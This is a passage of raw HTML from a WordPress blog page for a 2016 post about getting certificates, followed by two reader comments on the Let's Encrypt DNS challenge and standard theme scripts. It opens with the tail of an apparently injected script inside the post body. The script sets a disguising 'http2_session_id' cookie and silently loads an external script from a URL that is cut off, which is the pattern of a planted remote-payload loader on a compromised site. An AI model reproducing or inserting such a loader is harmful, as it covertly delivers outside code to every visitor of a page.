Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://pvanhoof.be/blog/index.php/2016/09/10/finally-took-the-time-to-get-certificates" rel="bookmark"><time class="entry-date published" datetime="2016-09-10T11:43:26+00:00">September 10, 2016</time><time class="updated" datetime="2025-10-17T19:16:36+00:00">October 17, 2025</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://pvanhoof.be/blog/index.php/author/admin">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://pvanhoof.be/blog/index.php/category/condescending" rel="category tag">condescending</a>, <a href="https://pvanhoof.be/blog/index.php/category/controversial" rel="category tag">controversial</a>, <a href="https://pvanhoof.be/blog/index.php/category/english" rel="category tag">english</a>, <a href="https://pvanhoof.be/blog/index.php/category/extremely-condescending" rel="category tag">extremely condescending</a>, <a href="https://pvanhoof.be/blog/index.php/category/extremely-controversial" rel="category tag">extremely controversial</a>, <a href="https://pvanhoof.be/blog/index.php/category/informatics-and-programming" rel="category tag">Informatics and programming</a>, <a href="https://pvanhoof.be/blog/index.php/category/very-condescending" rel="category tag">very condescending</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 thoughts on &ldquo;Finally took the time to get certificates&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-3863" class="comment even thread-even depth-1 parent">
			<article id="div-comment-3863" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/36fdaecffa99564501ecf9ee285b4d46?s=56&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/36fdaecffa99564501ecf9ee285b4d46?s=112&#038;d=mm&#038;r=pg 2x' class='avatar avatar-56 photo' height='56' width='56' />						<b class="fn"><a href='http://www.thouters.be' rel='external nofollow' class='url'>Thomas Langewouters</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pvanhoof.be/blog/index.php/2016/09/10/finally-took-the-time-to-get-certificates#comment-3863">
							<time datetime="2016-09-12T19:27:40+00:00">
								September 12, 2016 at 7:27 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Check out this post to use the dns challenge;  <a href="http://tech.sid3windr.be/2016/08/centrally-managing-your-lets-encrypt-certificates-using-the-dns-01-" rel="nofollow">http://tech.sid3windr.be/2016/08/centrally-managing-your-lets-encrypt-certificates-using-the-dns-01-</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
<ol class="children">
		<li id="comment-3864" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article id="div-comment-3864" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7222b3255e58a8b11e323b50a46514a2?s=56&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/7222b3255e58a8b11e323b50a46514a2?s=112&#038;d=mm&#038;r=pg 2x' class='avatar avatar-56 photo' height='56' width='56' />						<b class="fn"><a href='http://pvanhoof.be/blog' rel='external nofollow' class='url'>admin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pvanhoof.be/blog/index.php/2016/09/10/finally-took-the-time-to-get-certificates#comment-3864">
							<time datetime="2016-09-12T20:20:34+00:00">
								September 12, 2016 at 8:20 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Saw that one on planet-grep, indeed. Thanks. Was one of the posts that convinced me to try Let&#8217;s encrypt.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
			<p class="no-comments">Comments are closed.</p>
	
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pvanhoof.be/blog/index.php/2016/09/01/the-clouds" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">The clouds</span></a></div><div class="nav-next"><a href="https://pvanhoof.be/blog/index.php/2016/09/25/het-gedeelde-beroepsgeheim-tussen-artsen-en-politie" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Het gedeelde beroepsgeheim tussen artsen en politie</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://pvanhoof.be/blog/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pvanhoof.be/blog/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://pvanhoof.be/blog/wp-includes/js/wp-embed.min.js?ver=5.0.21'></script>

</body>
</html>
